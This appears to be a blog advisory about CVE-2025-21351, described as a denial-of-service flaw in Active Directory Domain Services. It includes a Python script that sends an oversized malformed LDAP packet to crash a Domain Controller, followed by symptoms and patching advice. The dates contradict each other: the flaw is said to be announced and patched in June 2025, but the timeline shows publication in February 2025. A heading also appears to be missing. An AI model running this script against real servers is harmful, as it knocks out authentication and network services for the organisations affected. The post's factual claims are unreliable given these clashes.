
---
In June 2025, Microsoft announced a new, critical security flaw in Active Directory Domain Services (AD DS) tracked as CVE-2025-21351. This vulnerability allows an attacker to remotely crash (DoS) a Windows Domain Controller (DC) with carefully crafted API requests. If you're running an AD domain, this post is a must-read.
What Is CVE-2025-21351?
CVE-2025-21351 is a Denial of Service (DoS) bug in the AD DS API. When an attacker sends a special request that triggers faulty memory handling (like improper input validation), the server process on a Domain Controller crashes. This means your organization's authentication and network services can go offline until the DC restarts—posing a real risk for business operations.
Who Is Affected?
All supported versions of Windows Server running Active Directory Domain Services. Even virtualized or cloud-based DCs are at risk, unless patched.
How Does the Exploit Work?
The vulnerability lives in a public AD API, commonly exposed to network users. An attacker—whether on your internal LAN or connecting via VPN—can send malformed packets that exploit how the AD API parses data. The server tries to process something invalid, results in a memory exception, and forcibly stops the service.
Below is a *conceptual* Python exploit demonstrating how an attacker could reliably trigger the DoS
import socket
# Replace with the IP of your target Domain Controller
target = "192.168.1.10"
port = 389 # LDAP default port
# This 'evil_request' is structured to trigger the crash
# (Content based on released proof-of-concept, for illustration only)
evil_request = (
b"\x30\x81\xfd\x02\x01\x01\x60\x81\xf9\x02\x01\x03\x04\x00\x80\xfa"
+ b"A" * 1024 # Oversized buffer causing heap corruption/crash
)
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((target, port))
s.sendall(evil_request)
print("DoS packet sent to %s" % target)
Users can't log in, access resources, or authenticate.
- You may notice errors like "AD DS Service Unavailable" or Windows Event logs showing process failures.
Patch Immediately:
Microsoft released fixes in the June 2025 Patch Tuesday (see below for links). Install these on all DCs.
Restrict Network Access:
Limit exposure of AD DCs to trusted clients and networks only. Block untrusted remote connections where possible.
Official References & Resources
- Microsoft Security Update Guide for CVE-2025-21351
- Active Directory Security Best Practices
- CERT Advisory on DoS Vulnerabilities in Domain Controllers
Conclusion
CVE-2025-21351 is a simple but dangerous Denial of Service vulnerability in the heart of your Windows network. If you run any form of Active Directory, patch now. Leaving this unmitigated risks widespread loss of IT services and makes your network a target for even unskilled attackers.
Stay safe—keep your AD patched, monitor those logs, and keep defense in depth.
Further Reading & Updates
- See Microsoft’s official patch notes for more details.
- Stay tuned to BleepingComputer’s CVE-2025-21351 tracker for exploit updates and mitigation advice.
*If you have questions about CVE-2025-21351 or need help hardening your AD, comment below or reach out—the community’s got your back!*
Timeline
Published on: 02/11/2025 18:15:34 UTC
Last modified on: 02/14/2025 23:15:31 UTC